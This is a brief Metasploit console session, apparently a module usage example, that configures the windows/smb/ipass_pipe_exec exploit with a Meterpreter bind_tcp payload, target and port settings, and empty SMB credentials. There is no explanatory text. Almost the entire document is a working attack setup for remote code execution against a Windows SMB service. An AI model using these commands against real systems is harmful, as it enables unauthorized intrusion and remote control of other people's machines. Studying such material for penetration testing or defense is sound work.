 msf > use exploit/windows/smb/ipass_pipe_exec
msf exploit(windows/smb/ipass_pipe_exec) > set TARGET 0
TARGET => 0
msf exploit(windows/smb/ipass_pipe_exec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ipass_pipe_exec) > set LHOST 192.168.0.8
LHOST => 192.168.0.8
msf exploit(windows/smb/ipass_pipe_exec) > set LPORT 9905
LPORT => 9905
msf exploit(windows/smb/ipass_pipe_exec) > set SMBDomain .
SMBDomain => .
msf exploit(windows/smb/ipass_pipe_exec) > set SMBUser
SMBUser =>
msf exploit(windows/smb/ipass_pipe_exec) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ipass_pipe_exec) > set SMBPass
SMBPass =>
msf exploit(windows/smb/ipass_pipe_exec) >